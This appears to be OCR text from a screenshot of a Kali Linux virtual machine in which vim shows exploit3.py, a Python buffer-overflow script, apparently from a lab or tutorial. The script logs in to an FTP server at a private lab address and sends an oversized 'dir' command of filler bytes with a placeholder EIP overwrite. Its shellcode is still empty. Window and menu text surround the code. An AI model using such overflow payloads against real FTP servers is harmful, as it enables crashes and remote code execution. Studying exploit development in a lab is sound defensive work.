 File Edit View VM Tabs Help
Kalix64 WinDev2102Eval
vim exploit3.py 08:16 PM
vim exploit3.py
File Actions Edit View Help
vim exploit3.py root@kali:~ root@kali:~
#!/usr/bin/python3
import socket
import sys
shellcode = ""
buffer=b'\x41'*2008
eip=b'\x42'*4
padding=b'\x43'*100
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.164.131',21))
s.recv(1024)
s.send(str.encode('USER anonymous\r\n'))
s.recv(1024)
s.send(str.encode('PASS anonymous\r\n'))
s.recv(1024)
s.send('dir ' + buffer + eip + padding +'\r\n')
s.close()
~
~
~
~
~
~
~
~
~
~
~
~
~
-- INSERT -- 20,10 All
LI
SECURITY
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.